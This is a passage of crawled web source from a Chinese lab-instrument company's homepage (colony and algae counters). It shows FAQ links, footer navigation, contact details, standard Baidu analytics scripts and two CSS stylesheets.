                                            href="/upload/file/2025/12/拯救“菌落计数”困扰.docx">拯救“菌落计数”困扰</a></li>
                                                                        <li><span class="iconfont icon-duihao"></span><a target="_blank" type="filedown"
                                            href="/upload/file/2025/12/微生物无菌操作注意事项.docx">微生物无菌操作注意事项</a></li>
                                                                    </ul>
                            </div>
                        </li>
                        <li>
                            <div class="i-problem-top">
                                <h4>常见问题</h4>
                                <span class="i-problem-line"></span>
                                <div class="i-problem-sum clear">
                                    <img class="left" src="/static/images/i-problem-top.png" alt="">
                                    <p>
                                        泽析生物报告了开展环境藻类监测的迫切性,分析了利用人
                                        工镜检方法进行藻类监测的难点,介绍了新型藻类辅助鉴定计
                                        数仪的设计原理及其在藻类监测中的创新应用。泽析生物还
                                        报告了在环境微生物检测工作
                                    </p>
                                </div>
                            </div>
                            <div class="i-problem-main">
                                <ul>
                                                                        <li><span class="iconfont icon-duihao"></span><a target="_blank"
                                            title="怎么保证售后服务啊？" href="/support/problem/">怎么保证售后服务啊？</a>
                                    </li>
                                    <!-- <li><span class="iconfont icon-duihao"></span><a href="">藻类在线分析仪在海洋环境监测中的应用研究</a></li>
    							<li><span class="iconfont icon-duihao"></span><a href="">应用藻类分类分析仪FluoroProbe检测海洋环境中的蓝藻生物量</a></li> -->
                                                                        <li><span class="iconfont icon-duihao"></span><a target="_blank"
                                            title="统计完结果可以直接打印吗？" href="/support/problem/">统计完结果可以直接打印吗？</a>
                                    </li>
                                    <!-- <li><span class="iconfont icon-duihao"></span><a href="">藻类在线分析仪在海洋环境监测中的应用研究</a></li>
    							<li><span class="iconfont icon-duihao"></span><a href="">应用藻类分类分析仪FluoroProbe检测海洋环境中的蓝藻生物量</a></li> -->
                                                                        <li><span class="iconfont icon-duihao"></span><a target="_blank"
                                            title="统计一个培养皿需要多少时间？" href="/support/problem/">统计一个培养皿需要多少时间？</a>
                                    </li>
                                    <!-- <li><span class="iconfont icon-duihao"></span><a href="">藻类在线分析仪在海洋环境监测中的应用研究</a></li>
    							<li><span class="iconfont icon-duihao"></span><a href="">应用藻类分类分析仪FluoroProbe检测海洋环境中的蓝藻生物量</a></li> -->
                                                                    </ul>
                            </div>
                        </li>
                    </ul>
                </div>


            </div>
        </div>

        <div class="i-problem-bg"></div>
    </div>

    <div class="current-time" style="display: none;">2026-01-09 17:49:21</div>
    <!-- footer -->

<footer class="footer">

	<div class="footer-top"></div>

	<div class="footer-inner inner clear">



		<div class="footer-share left">

			<p class="footer-share-text">分享我们</p>

			<div class="footer-share-icon">

				<a class="iconfont icon-weibo" href=""></a>

				<a class="iconfont icon-weixin" href="javaScript:;"></a>   

				<a class="iconfont icon-qq" href="http://wpa.qq.com/msgrd?v=3&uin=1044367058&site=qq&menu=yes" target="_blank"></a>

			</div>

			<div class="footer-share-copy">

				<p>© 2017 杭州泽析生物科技有限公司</p>

				<p>技术支持：<a target="_blank" href="http://www.lanyun2009.com/">蓝韵网络</a></p>
				<p>备案号：<a href="http://beian.miit.gov.cn" target="_blank">浙ICP备18035989号-1</a></p>
			</div>

		</div>



		<div class="footer-nav right">

			<div class="about-nav footer-nav-inner">

				<h3>关于我们</h3>

				<ul>

					
					<li><a title="企业概况" href="/about/introduction/">企业概况</a></li>

					
					<li><a title="企业文化" href="/about/culture/">企业文化</a></li>

					
					<li><a title="企业历程" href="/about/course/">企业历程</a></li>

					
					<li><a title="合作伙伴" href="/about/partner/">合作伙伴</a></li>

					
					<li><a title="人才招聘" href="/about/job/">人才招聘</a></li>

					



				</ul>

			</div>

			<div class="product-nav footer-nav-inner">

				<h3>产品中心</h3>

				<ul>

					
					<li><a title="全自动Ai藻类和浮游动物分类计数仪" href="/product/Aquatic-RS8001/">全自动Ai藻类和浮游动物分类计数仪</a></li>

					
					<li><a title="浮游生物鉴定计数仪" href="/product/Aquatic-RS80/">浮游生物鉴定计数仪</a></li>

					
					<li><a title="全自动菌落计数仪" href="/product/ZX-400/">全自动菌落计数仪</a></li>

					
					<li><a title="生物综合分析联用仪" href="/product/MAS-H1/">生物综合分析联用仪</a></li>

					
					<li><a title="显微细胞计数分析仪" href="/product/Scope-T10/">显微细胞计数分析仪</a></li>

					
					<li><a title="抑菌圈测定-菌落分析仪" href="/product/DTS3/">抑菌圈测定-菌落分析仪</a></li>

					

				</ul>

			</div>

			<div class="news-nav footer-nav-inner">

				<h3>新闻中心</h3>

				<ul>

					
					<li><a title="公司新闻" href="/news/company/">公司新闻</a></li>

					
					<li><a title="行业新闻" href="/news/industry/">行业新闻</a></li>

					

				</ul>

			</div>

			<div class="support-nav footer-nav-inner">

				<h3>技术支持</h3>

				<ul>

					
					<li><a title="资料下载" href="/support/download/">资料下载</a></li>

					
					<li><a title="案例分享" href="/support/case/">案例分享</a></li>

					
					<li><a title="常见问题" href="/support/problem/">常见问题</a></li>

					
					<li><a title="售后服务" href="/support/service/">售后服务</a></li>

					

				</ul>

			</div>

			<div class="support-nav footer-nav-inner">

				<h3>联系我们</h3>

				<ul>

					<li>电话：0571-86133179</li>

					<li>传真：0571-88619171</li>

					<li>邮箱：zstraem@zstraem.com</li>

					<li>地址：杭州市未来科技城<br>龙潭路16号3号楼610</li>

				</ul>

			</div>	

		</div>





		

	</div>



	<div class="foot-link inner">

		<p>友情链接中搜索：

			

		</p>

	</div>





<div class="ewm_hide">

    <div class="ewm_hidecon">

        <dl>

            <dd><img src="/static/images/weixinbig.png" alt=""></dd>

            <dt>打开微信，点击底部的“发现”</dt>

			<dt>使用“扫一扫”即可将网页分享至朋友圈。</dt>

            <dt>

                <a href="JavaScript:;">确&nbsp;&nbsp;&nbsp;&nbsp;认</a>

            </dt>

        </dl>

    </div>

</div>

<script>

    $(".icon-weixin").click(function(){

        $(".ewm_hide").stop().show();

        $(".ewm_hidecon").stop().slideDown(300);

    });

    $(".ewm_hidecon a").click(function(){

        $(".ewm_hide").stop().hide();

        $(".ewm_hidecon").stop().slideUp(300);        

    });

</script>

</footer>





<script>

(function(){

    var bp = document.createElement('script');

    var curProtocol = window.location.protocol.split(':')[0];

    if (curProtocol === 'https') {

        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';

    }

    else {

        bp.src = 'http://push.zhanzhang.baidu.com/push.js';

    }

    var s = document.getElementsByTagName("script")[0];

    s.parentNode.insertBefore(bp, s);

})();



var _hmt = _hmt || [];

(function() {

  var hm = document.createElement("script");

  hm.src = "https://hm.baidu.com/hm.js?13442f12e1c374ee85cc0f5a608514ec";

  var s = document.getElementsByTagName("script")[0]; 

  s.parentNode.insertBefore(hm, s);

})();

</script>



    <script src="/static/swiper.min.js"></script>

    <script>
        var swiper = new Swiper('.swiper-container', {

            slidesPerView: 4,
            paginationClickable: true,
            spaceBetween: 30,
            // 如果需要前进后退按钮
            nextButton: '.product-next',
            prevButton: '.product-prev'
        });

        $(".i-problem-slide").slide({ titCell: ".i-problem-tab li", mainCell: ".i-problem-text", effect: "fold", autoPlay: true });		
    </script>
    <script>
        // $(function () {
        //     var width = $(window).width();
        //     applyStyles(width)

        //     // 窗口大小改变时实时获取
        //     $(window).resize(function () {
        //         var width = $(window).width();
        //         // console.log("当前宽度：" + width);
        //         applyStyles(width);
        //     });

        //     function applyStyles(inputWidth) {
        //         if (inputWidth <= 1920) {
        //             jQuery(".i-case-slide").slide({titCell:".hd ul",mainCell:".bd .i-case-ulwrap",autoPage:true,effect:"left",autoPlay:true,vis:4})
        //         } else {
        //             jQuery(".i-case-slide").slide({titCell:".hd ul",mainCell:".bd .i-case-ulwrap",autoPage:true,effect:"left",autoPlay:true,vis:6})
        //         }
        //     }
        // })
        jQuery(".i-case-slide").slide({titCell:".hd ul",mainCell:".bd .i-case-ulwrap",autoPage:true,effect:"left",autoPlay:true,vis:4});

    </script>
    </body>

</html>
</body>

</html>

--- FILE ---
content_type: text/css
request_url: http://www.zstraem.com/static/public.css?v=20170410
body_size: 463
content:

@font-face {font-family: "iconfont";
  src: url('iconfont.eot?t=1503044845890'); /* IE9*/
  src: url('iconfont.eot?t=1503044845890#iefix') format('embedded-opentype'), /* IE6-IE8 */
  url('iconfont.woff?t=1503044845890') format('woff'), /* chrome, firefox */
  url('iconfont.ttf?t=1503044845890') format('truetype'), /* chrome, firefox, opera, Safari, Android, iOS 4.2+*/
  url('iconfont.svg?t=1503044845890#iconfont') format('svg'); /* iOS 4.1- */
}

.iconfont {
  font-family:"iconfont" !important;
  font-size:16px;
  font-style:normal;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
.icon-prev:before { content: "\e600"; }

.icon-next:before { content: "\e6d6"; }

.icon-qq:before { content: "\e63a"; }

.icon-home:before { content: "\e603"; }

.icon-aboutus:before { content: "\e614"; }

.icon-shiji:before { content: "\e649"; }

.icon-news:before { content: "\e609"; }

.icon-download:before { content: "\e6b4"; }

.icon-weibo:before { content: "\e637"; }

.icon-contact:before { content: "\e625"; }

.icon-weixin:before { content: "\e659"; }

.icon-search:before { content: "\e620"; }

.icon-product:before { content: "\e679"; }

.icon-duihao:before { content: "\e6af"; }

.icon-wenhao:before { content: "\e7fd"; }



--- FILE ---
content_type: text/css
request_url: http://www.zstraem.com/static/style.css?v=1.02
body_size: 6260
content:
@charset "utf-8";
/* 浏览器样式初始化 */
html,body,div,dl,dt,dd,ul,ol,li,h1,h2,h3,h4,h5,h6,pre,code,form,fieldset,legend,input,textarea,p,blockquote,th,td{margin:0;padding:0;font-size:14px;font-family:"Microsoft Yahei";line-height:2em}
article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section { display:block; }
html,body{color:#333;overflow-x: hidden;}
body{background:#f4f4f4;min-width:1200px;}
ul,ol,li{list-style:none}
a{color:#333;text-decoration:none;}
a:hover{text-decoration:none;-webkit-transition: background-color .2s ease;-moz-transition: background-color .2s ease;-ms-transition: background-color .2s ease;-o-transition: background-color .2s ease;transition: background-color .2s ease; }
img{border:0}
em,i,b{font-style: normal;font-weight: normal;}
h1,h2,h3,h4,h5{font-weight:normal}
.clear:after { visibility:hidden; display:block; font-size:0; content:" "; clear:both; height:0; }
.clear { zoom:1; }
.left { float:left; }
.right { float:right; }
.hide{ display:none;}
.w1200{width: 1200px;margin: 0 auto;}
/*延迟加载*/
.lazy {background: url("loading.gif") 50% 50% no-repeat;}
.inner{width: 1200px;margin: 0 auto}
.no-margin-right{margin-right: 0 !important;}
/*分页框架*/
.pager {width:100%; color:#333; line-height:30px; padding:0; font-size:12px; text-align:center;}
.pager a,.pager span { border: #cccccc 1px solid; padding:0px 8px; color: #666; text-decoration: none;  font-size:12px; height:26px;line-height:26px;display:inline-block;margin:0 3px}
.pager a:hover { border: #006599 1px solid; color: #fff; background-color: #006599; }
.pager a:active { color: #fff; border: #006599 1px solid; background-color: #006599; }
.pager span.now  { color: #fff; border: #006599 1px solid; background-color: #006599; }
.pager span.disabled { color: #ccc;  border: #ccc 1px solid } 

/* search */
.search_index{padding:50px;background:#fff;}
.search-title span{font-size:24px;color:#333;}
.search-list li{font-size:14px;margin-bottom:7px;padding:7px 0px;border-bottom:1px solid #fff;}
.search-list li span{float:right;}
.search-list li:hover{border-bottom: 1px dashed #ececec;color:#008ee6;}
.search-list li:hover a{color:#008ee6;}

/* header */
.header{position: absolute;width: 100%;;top: 0;left: 0;background: rgba(255,255,255,.9);z-index: 999;}
.header-inner{height: 90px;}
.header-inner .header-logo{width: 185px;height: 71px;margin-top: 9px;background: url(images/logo.png);}
.header-nav{margin-top: 35px;margin-left: 20px;}
.header-nav li{display: inline-block;width: 100px;text-align: center;}
.header-nav li a{font-size: 20px;color: #333;}
.header-search{margin-top: 36px;}
.header-search form{font-size: 0;line-height: 0;}
.header-search .search-keyword{text-indent: 4px;width: 110px;height: 23px;background: #fff;border: 1px solid #d8dee4;border-right: none;outline: none;line-height: 0;}
.header-search .submit{position: relative;top: 1px;width: 27px;height: 25px;background: url(images/submit-btn.png) no-repeat;border: none;outline: none;}
.header .header-bottom{height: 4px;background: url(images/header-line.png) no-repeat;background-size: cover;}

/* i-banner */
.i-banner{position: relative;width: 100%;overflow: hidden;}
.i-banner .bd ul{width: 100% !important;height:48vw!important;margin-top:90px;}
.i-banner .bd ul li{height: 100%;width: 100% !important;background-position: center center;background-size: cover!important;background-repeat: no-repeat;position: relative;}
.i-banner .bd ul li .bg-img {width:100%;object-fit:contain;position:absolute;top:0;}
.i-banner .btn{position: absolute;top: 425px;width: 52px;height: 52px;font-size: 40px;color: #f8fcfe;}
.i-banner .prev{left: 25px;}
.i-banner .next{right: 25px;}
.i-banner .i-banner-text{margin-top: 18%;position:relative;z-index:2;}
.i-banner-text h3{font-size: 48px;font-weight: bold;color: #006599;}
.i-banner-text p{font-size: 18px;color: #fff;width: 690px;}
.i-banner .i-banner-more{position: absolute;left: 18.5vw;display: block;width: 232px;height: 58px;margin-top: 10px;bottom: 9vw;border-radius: 5px;background: #73cd6d;color: #fff;font-size: 15px;text-align: center;line-height: 58px;letter-spacing: 0.5px;text-transform:uppercase;z-index:2;}
.i-banner .i-banner-more:hover{box-shadow: 2px 2px 10px #777;}
.banner{height: 424px;}

@media screen and (max-width:1200px){
    
    .header-inner .header-logo {
        width: 100px;
        height: 38px;
        margin-top: 25px;
        background: url(images/logo.png);
        background-size: cover;
    }
    .header-nav li a {
        font-size: 16px;
        color: #333;
    }
    .i-banner .bd ul {
        width: 100% !important;
        height: 62vw !important;
        margin-top: 90px;
    }
}

/* i-nav */
.i-nav{padding: 75px 0 98px;}
.i-nav ul{}
.i-nav ul li{float: left;position: relative;top: 0;width: 140px;height: 210px;margin: 0 5px;background: #fefefe;border-radius: 10px;-webkit-transition: all .3s ease;transition: all .3s ease;}

.i-nav ul li a{display: block;width: 100%;height: 100%;}
.i-nav ul li.i-nav-li1,
.i-nav ul li:hover{position: relative;top: -5px;background: #006599;box-shadow: 4px 4px 8px #a4c2d1;}
.i-nav ul .i-nav-li1 a{background: url(images/i-nav-li1.png) center center no-repeat;}
.i-nav ul .i-nav-li2 a{background: url(images/i-nav-li2.png) center center no-repeat;}
.i-nav ul .i-nav-li3 a{background: url(images/i-nav-li3.png) center center no-repeat;}
.i-nav ul .i-nav-li4 a{background: url(images/i-nav-li4.png) center center no-repeat;}
.i-nav ul .i-nav-li5 a{background: url(images/i-nav-li5.png) center center no-repeat;}
.i-nav ul .i-nav-li6 a{background: url(images/i-nav-li6.png) center center no-repeat;}
.i-nav ul .i-nav-li7 a{background: url(images/i-nav-li7.png) center center no-repeat;}
.i-nav ul .i-nav-li8 a{background: url(images/i-nav-li8.png) center center no-repeat;}

/* i-product */
.i-product{}
.i-product .product-slide{position: relative;width: 100%;}
/*.i-product .hd a{position: absolute;top: 306px;font-size: 36px;color: #fff;z-index: 99;}
.i-product .hd .prev{left: 40px;}
.i-product .hd .next{right: 40px;}
.i-product .tempWrap{}
.i-product .tempWrap ul{height: 675px;overflow: hidden;}*/
.i-product .product-slide li{position: relative;width: 25% !important;float: left !important;height: 324px;margin-right: 0 !important;}
.swiper-button-prev, .swiper-button-next{background: none !important;font-size: 40px;color: #76e3cf;}

.i-product .icon-prev{left: 40px;}
.i-product .icon-next{right: 40px;}
.i-product-info{position: absolute;width: 90%;height: 102px;
	left: 5%;
    bottom: -16%;
    top: auto;
    color: #fff;
    transition: all 0.8s cubic-bezier(0.215, 0.61, 0.355, 1) 0s;
    border-top: 1px solid rgba(255, 255, 255, .4);
    
}
.i-product-info-text{position: absolute;width: 100%;height: 100%;}
/*.i-product-info-text p{color: #fff;font-size: 24px; padding-top: 20px;}*/
.i-product-info-bg{position: absolute;width: 100%;height: 100%;
background: -webkit-linear-gradient(left,#6fc9ed, #74f2a7);
    background: -o-linear-gradient(right,#6fc9ed, #74f2a7);
    background: -moz-linear-gradient(right,#6fc9ed, #74f2a7);
    background: linear-gradient(right,#6fc9ed, #74f2a7);
    opacity: .8;
}
.i-product-info p{opacity: 1;}
.i-product .product-slide li:hover .i-product-info{
	bottom: 3%;

	/*opacity: .9;
	background: -webkit-linear-gradient(left,#6fc9ed, #74f2a7);
    background: -o-linear-gradient(right,#6fc9ed, #74f2a7);
    background: -moz-linear-gradient(right,#6fc9ed, #74f2a7);
    background: linear-gradient(right,#6fc9ed, #74f2a7);*/
}

.i-product-info .title{
	text-align: left;
	padding-top: 20px;
	padding-left: 10px;
	font-size: 16px;color: #fff;
	line-height: 24px;
}
.i-product-info .subtitle{
	text-align: left;
	padding-left: 10px;
	font-size: 12px;color: #fff;
}

.i-product-info .description {
    background: transparent;
    border-left: 1px solid rgba(255, 255, 255, .8);
    border-radius: 0;
    padding-left: 0;
    bottom: 60px;
    height: 20px;
    display: block;
    right: 0;
    width: 36px;
    position: absolute;
}

.i-product-info .description:after {
    content: '';
    display: block;
    background: url(images/icon.png) no-repeat 0 -71px;
    width: 14px;
    height: 9px;
    display: block;
    margin: 6px 0 0 11px;
}


/* i-about */
.i-about{background: #dbedf4;height: 580px;}
.i-about-inner{position: relative;padding-top: 116px;}
.i-about-video{position: absolute;top: 150px;width: 611px;height: 326px;z-index: 99;box-shadow: -2px -2px 25px #999;}
.i-about-main{position: absolute;top: 116px;left: 43px;width: 1157px;height: 307px;
background: -webkit-linear-gradient(#5bf69a, #57c7f5); /* Safari 5.1 - 6.0 */
background: -o-linear-gradient(#5bf69a, #57c7f5); /* Opera 11.1 - 12.0 */
background: -moz-linear-gradient(#5bf69a, #57c7f5); /* Firefox 3.6 - 15 */
background: linear-gradient(#5bf69a, #57c7f5); /* 标准的语法 */

}
.i-about-main-inner{margin: 20px 40px 0 640px;}
.i-about-main .i-about-title{font-size: 36px;color: #fff;font-weight: bold;}
.i-about-line{display: block;width: 55px;height: 1px;background: #d5f2e7;margin: 10px 0 30px;}
.i-about-main .i-about-text{font-size: 14px;color: #fff;line-height: 26px;}
.i-about-more{display: block;width: 140px;height: 42px;margin-top: 45px;line-height: 42px;font-size: 16px;background: #00c0ff;color: #fff;text-align: center;}

/* i-news */
.i-news{height: 707px;overflow: hidden;background: url(images/i-news-bg.jpg) center center no-repeat;}
.i-news-inner{}
.i-news-inner .i-news-title h3{margin: 60px 0 55px;font-size: 48px;color: #006599;font-weight: bold;text-align: center;}

.i-news-inner .bd li{margin: 0 15px;width: 570px;overflow: hidden;}
.i-news-inner .i-news-img{width: 555px;height: 247px;}
.i-news-inner .i-news-text{width: 555px;height: 133px;padding: 17px;background: #fafafa;border: 1px solid #eee;box-sizing: border-box;position: relative;}

.i-news-inner .i-news-text h4{font-size: 18px;color: #000;font-weight: bold;line-height: 22px;}
.i-news-inner .i-news-text span{font-size: 12px;color: #a2a2a2;}
.i-news-inner .i-news-text p{margin: 10px 0 6px;font-size: 14px;color: #777;line-height: 22px;padding-right: 30px;}
.i-news-inner .i-news-text i{display: block;font-size: 13px;line-height: 14px;color: #006599;/*text-align: center;*/text-transform: uppercase;position: absolute;bottom: 11px;right: 17px;}

.i-news-inner .hd{position: relative;margin-top: 40px;}
.i-news-inner .hd ul{text-align: center;}
.i-news-inner .hd li{display: inline-block;width: 15px;height: 6px;background: #cfcfcf;border-radius: 2px;cursor: pointer;}
.i-news-inner .hd li.on{width: 30px;}

/* i-problem */
.i-problem{position: relative;height: 593px;background: url(images/i-problem-bg.jpg) center center no-repeat;}
.i-problem-inner{position: relative;margin: 0 auto;}
.i-problem-bg{position: absolute;width: 50%;height: 100%;left: 50%;top: 0;background: rgba(40,113,180,.9);}
.i-problem-slide{position: relative;height: 593px;}

.i-problem-slide .left-wrap{height: 100%;width: 50%;position: relative;}
.i-problem-slide .right-wrap{height: 100%;width: 50%;position: relative;}
.left-wrap .i-problem-tab{position: absolute;right: 0;}

.i-problem-tab{top: 122px;margin-left: 286px;}
.i-problem-tab li{width: 315px;line-height: 69px;margin-bottom: 5px;background: rgba(255,255,255,.9);font-size: 16px;color: #006599;text-indent: 28px;}
.i-problem-tab li .iconfont{font-size: 20px;margin-right: 20px;position: relative;top: 2px;}


.i-problem-tab li.on{background: rgba(115,205,109,.9);color: #fff;}
.i-problem-tab li.on .iconfont{font-size: 0;}
.i-problem-text{top: 100px;left: 74px;z-index: 999;}

.i-problem-text .i-problem-sum p{width: 380px;font-size: 14px;color: #fff;margin-left: 147px;}

.i-problem-top{margin-bottom: 30px;}
.i-problem-top h4{font-size: 36px;color: #fff;font-weight: bold;}
.i-problem-top .i-problem-line{display: block;width: 55px;height: 1px;margin: 10px 0 30px;background: #f4f4f4;}

.i-problem-main{}
.i-problem-main li{line-height: 42px;}
.i-problem-main li a{font-size: 14px;color: #fff;}
.i-problem-main li span.icon-duihao{position: relative;top: 2px;color: #fff;margin-right: 15px;}





/* footer */
.footer{height: 429px;position: relative;}
.footer .footer-top{height: 0;border-top: 1px solid #e4e4e9;border-bottom: 1px solid #fff;}
.footer-inner{padding-top: 100px;}
.footer-inner .footer-share{}
.footer-share .footer-share-text{font-size: 16px;color: #333;font-weight: bold;}
.footer-share-copy p,.footer-share-copy p a{color: #909090;font-size: 14px;line-height: 46px;}
.footer-share-icon{margin-top: 32px;margin-bottom: 15px;}
.footer-share-icon a{display: inline-block;margin-right: 15px;font-size: 26px;}
.footer-share-icon a:hover{color: #006599;}
.footer-nav{}
.footer-nav .footer-nav-inner{float: left;margin-right: 65px;}
.footer-nav-inner h3{font-size: 18px;color: #333;margin-bottom: 20px;}
.footer-nav-inner li{font-size: 14px;color: #909090;}
.footer-nav-inner li a{color: #909090;line-height: 30px;}

.foot-link{position: absolute;bottom: 0;width: 1200px;left: 50%;margin-left: -600px;color: #909090;border-top: 1px solid #d6d6d6;}
.foot-link a{color: #909090;/*line-height: 50px;*/margin-right: 5px;}

/* nav */
.nav{height: 60px;background: #006599;}
.nav-inner ul{text-align: center;}
.nav-inner ul li{position: relative;display: inline-block;text-align: center;background: url(images/nav-li-bg.png) left center no-repeat;}
.nav-inner ul li>a{display: inline-block;line-height: 60px;padding: 0 20px;font-size: 18px;color: #fff;}

.nav-inner ul li.on , .nav-inner ul li.on + li{background: none;}
.nav-inner ul li.on>a{background: #73cd6d url(images/nav-bg.png) center bottom no-repeat;}
.nav-inner ul li:first-child{background: none !important;}

.nav-inner ul li:hover .product-nav{display: block;}

.product-nav{position: absolute;width: 600px;display: none;}
.product-nav .product-nav-list{float: left;
    padding: 10px;
    text-align: center;
    background: #eee;
    border-bottom: 1px solid #dad5d3;
    /*border-left: 1px solid #dad5d3;*/
    border-right: 1px solid #dad5d3;
}


/* content */
.content{padding-top: 80px;padding-bottom: 70px;}
.content-title{width: 560px;font-size: 24px;color: #333;line-height: 40px;margin-bottom: 30px;}
.content-main p{font-size: 18px;color: #666;line-height: 26px;}

/* ========== 关于我们 ========== */
/* 人才招聘 */
.about-job{}
.about-job h4{font-size: 18px;color: #666;font-weight: bold;margin-top: 30px;}
.about-job p{line-height: 28px;margin-top: 10px;}
.about-job ul li{font-size: 18px;color: #666;line-height: 28px;}
/* 合作伙伴 */
.about-partner{}
.about-partner li{display: inline-block;margin: 0 32px 38px 0;}
.about-partner li img{width: }

/* ========== 产品中心 ========== */
.product{}
.product-head{margin-bottom: 50px;}
.product-head .product-head-img{width: 554px;height: 328px;display: flex;justify-content: center;align-items: center;}
.product-head-text{margin-left: 596px;}
.product-head-text .product-title{padding: 30px 0;border-bottom: 1px solid #e6e6e6;text-align: left;}
.product-head-text .product-title h3{font-size: 24px;color: #333;font-weight: bold;}
.product-head-text .product-title p{font-size: 14px;color: #666;}
.product-head-jianjie{font-size: 16px;color: #65a2e0;font-weight: bold;}

.product-title{margin-bottom: 40px;padding: 30px 0;border-bottom: 1px solid #e6e6e6;text-align: center;}
.product-title h3{font-size: 30px;color: #333;line-height: 26px;}
.product-title p{font-size: 21px;color: #666;}
.product-main{margin-bottom: 60px;}
.product-bottom{margin-bottom: 60px;}
.product-main-content{width: 890px;margin: 0 auto;}
/*.product-main-content p{font-size: 16px;color: #999;line-height: 28px;} */
.product-main-content p{font-size: 18px;color: #000;line-height: 28px;}
.product-main .xnzb{margin-bottom: 40px;}
.product-main .xnzb-title{margin-bottom: 20px;font-size: 18px;color: #999;font-weight: bold;line-height: 35px;text-indent: 46px;background: url(images/cpxn-bg.png) left center no-repeat;}

/* ========== 新闻中心 ========== */
.main{background: #f4f4f4;}
.news-list{padding-top: 107px;}
.news-list .news-list-toutiao{margin-bottom: 50px;}
.news-list .text{width: 610px;margin-right: 50px;height: 309px;position: relative;}
.news-list .text .title{font-size: 24px;color: #666;display: block;margin: 20px 0;}
.news-list .text p{font-size: 14px;color: #888;line-height: 24px;}
.news-list .text span{position: absolute;left: 0;bottom: 18px;font-size: 14px;color: #888;}
.news-list .text .share{position: absolute;right: 0;bottom: 18px;}

.news-list-normal li{position: relative;line-height: 54px;border-top: 1px solid #e6e6e6;font-size: 14px;color: #666;text-indent: 20px;}
.news-list-normal li .news-list-bg{position: absolute;width: 6px;height: 6px;background: #006599;left: 0;top: 24px;}
.main .pager{padding: 40px 0 150px;}

.news-title{margin-bottom: 50px;}
.news-title h3{font-size:24px;text-align:center;margin:30px 0 20px;}
.news-title p{font-size:14px;text-align:center;line-height:14px;}
.articlepage-link{border-top:1px solid #ccc;padding:10px 0;margin-top:55px;}
.articlepage-link li{color:#006599;font-size:14px;height:32px;line-height:32px}


/* ========== 技术支持 ========== */
.wrap{/*background: #fff;*/}
.download-list{padding-top: 117px;}
.file-download{}
.file-download-list{font-size: 16px;color: #666;border-bottom: 1px solid #e3e3e3;}
.file-download-list p{line-height: 53px;}
.file-download-list .download{background: #006599;width: 120px;line-height: 30px;text-align: center;color: #fff;margin-top: 12px;border-radius: 2px;}

.case-list{padding-top: 117px;}
.case-list li{float: left;margin-right: 45px;margin-bottom: 80px;}
.case-list li img{}
.case-list li h4{font-size: 20px;line-height: 40px;color: #333;text-indent: 20px;}
.case-list li p{font-size: 14px;color: #888;text-indent: 20px;}


.content-main iframe{margin: 0 auto;}


.problem-list{padding-top: 97px;min-height: 800px;font-family: "Microsoft Yahei" !important;}
.problem-list ul li{border-bottom: 1px solid #e3e3e3;cursor: pointer;transition: all .3s;}
.problem-list .problem-title{text-indent: 10px;font-size: 16px;color: #666;line-height: 54px;}

.problem-list ul li i{float: right;display: inline-block;width:12px;height:14px;position:relative;top:21px;right: 20px;}
.problem-list ul li i span{display: block;width:12px;height:1.67px;background: #666666;position: absolute;top:6px;transition: all 0.3s;}
.problem-list ul li i span:first-child{transform: rotate(90deg);-o-transform: rotate(90deg);-webkit-transform: rotate(90deg);-moz-transform: rotate(90deg);}
.problem-list ul li .on .problem-title{background: #1f518e;}
.problem-list ul li .on .problem-title{color:#fff;}
.problem-list ul li .on span{background: #fff;}
.problem-list ul li .on i span:first-child{transform: rotate(135deg)!important;}
.problem-list ul li .on i span:last-child{transform: rotate(45deg);}
.problem-list ul li .on i span{background: #fff!important;}

.problem-list .on{background: #006599;color: #fff;}
.problem-list .problem-text{padding-top: 20px;}
.problem-list .problem-text p{line-height: 30px;}

.problem-slide h3.on em{background: url(images/problem-list-bg.png) 0 -20px no-repeat;}
.problem-slide .problem-title em{float: right;margin-right: 13px;width: 16px;height: 16px;margin-top: 18px;background: url(images/problem-list-bg.png) 0 0 no-repeat;overflow: hidden;}

.service{min-height: 760px;}
.service .service-text{margin-top: 250px;width: 400px;height: 280px;padding: 43px 0 0 36px;background: #fff;}
.service .service-text-title{font-size: 33px;color: #000;}
.service .service-text p{font-size: 20px;color: #333;line-height: 38px;}
.service .service-img{}

.contact-top{text-align: center;margin-bottom: 40px;}
.contact-top h3{font-size: 30px;color: #333;margin-bottom: 50px;}
.contact-top-text{display: flex;justify-content: space-between;align-items: flex-end;}
.contact-top-text li{display: inline-block;width:auto;margin: 0 20px;text-align: center;}
.contact-top-text  li p{font-size: 13px;color: #888;line-height: 21px;}
.contact-top-text span{display: block;width: 43px;height: 43px;margin: 0 auto 10px;}
.contact-top span.tel{background: url(images/contact-bg.png) 0 0 no-repeat;}
.contact-top span.email{background: url(images/contact-bg.png) -56px 0 no-repeat;}
.contact-top span.address{background: url(images/contact-bg.png) -107px 0 no-repeat;}


.contact-liuyan .form_group.yyname,.contact-liuyan .form_group.tel{width: 270px !important;float: left;}
.contact-liuyan .form_group.tel{margin-left: 30px;}
.contact-liuyan .form_group.email{clear: left;}
.contact-liuyan .form_group.yyname .infoInput {width: 250px !important;}
.contact-liuyan .form_group.tel .infoInput {width: 250px !important;}


.contact-liuyan .form_box .yyproduct {
    position: absolute;
    top: 0;
    right: 0;
}
.contact-liuyan .form_box .type_text {
    position: absolute;
    top: 68px !important;
    right: 0;
}
.contact-liuyan .form_box .type_post{
    bottom: 0 !important;
}


/*个人定制*/
.ab-warp1{margin-top: 70px;}

.ab-warp2{margin: 70px auto;}
.warp-con{width: 645px;height: 330px}
.warp-con img{margin-top: 35px;}
.warp-con p{margin-top: 26px;line-height: 26px;font-size:14px;}
.warp-con a{display: block;width: 28px;height: 28px;border: 1px solid #838383;border-radius: 50%;text-align: center;line-height: 30px;color: #838383;font-family: "simsun";font-size: 18px;margin-top: 30px}
.warp-con a:hover{color: #fff;background-color: #838383}

.ab-warp3{height: 600px;background: url(ab-warp3.jpg) no-repeat center center #232521;margin-bottom: 50px;}
.ab-warp3 p{color: #fff;font-size: 16px;position: absolute;line-height: 30px;}
.warp3-inner{height: 600px;position: relative;}
h3.srdz-title{font-size: 32px;color: #65a2e0;}
.color-h{font-size: 30px;font-weight: bold;color: #65a2e0;}
.num{font-size: 36px;margin-right: 15px}
.pt1{left: 598px;top: 74px;}
.pt2{left: 793px;top: 253px;}
.pt3{left: 735px;top: 414px;}
.pt4{left: 228px;top: 407px;}
.pt5{left: 167px;top: 215px;}
#inner-center{top: 273px;left: 498px;color: #333;font-size: 34px;line-height: 50px;font-weight: bold;}



